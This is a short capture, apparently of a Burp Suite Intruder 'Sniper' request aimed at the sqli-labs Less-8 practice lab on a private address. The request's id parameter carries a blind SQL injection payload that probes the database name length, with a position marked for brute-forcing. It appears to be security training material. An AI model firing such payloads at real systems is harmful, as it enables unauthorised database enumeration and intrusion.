 Attack type: Sniper
GET /sqli-labs/Less-8/?id=1%27%20AND%20(length(database())=§98§)--+ HTTP/1.1
Host: 172.20.10.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=nh951nru3ao91k899sd2ouot94
Upgrade-Insecure-Requests: 1
Priority: u=0, i